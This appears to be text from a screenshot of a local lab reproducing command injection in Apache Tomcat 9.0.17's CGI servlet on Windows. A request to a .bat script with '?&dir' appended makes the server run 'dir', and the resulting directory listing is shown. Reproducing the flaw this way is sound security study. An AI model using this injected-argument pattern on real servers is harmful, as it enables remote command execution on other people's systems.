 Apache Tomcat/9.0.17
127.0.0.1:8080/cgi-bin/ch4nge
127.0.0.1:8080/cgi-bin/ch4nge.bat?&dir
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin 的目录
2021/06/01 13:42 <DIR> .
2021/06/01 13:42 <DIR> ..
2021/06/01 13:41 11 ch4nge.bat
1 个文件 11 字节
2 个目录 47,843,434,496 可用字节